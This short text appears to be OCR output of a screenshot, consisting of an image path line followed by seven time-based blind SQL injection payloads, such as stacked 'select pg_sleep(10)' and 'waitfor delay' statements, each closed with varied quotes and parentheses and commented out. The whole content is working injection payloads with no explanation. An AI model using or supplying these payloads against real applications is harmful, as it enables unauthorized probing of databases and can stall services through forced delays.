
smNFbpTq'));select pg_sleep(5); --
AvQIqwDw');select pg_sleep(10); --
9Xa7mZgJ';select pg_sleep(10); --
-1));select pg_sleep(5); --
-1);select pg_sleep(5); --
-1;select pg_sleep(15); --
XkL6pg1I')); waitfor delay '0:0:15' --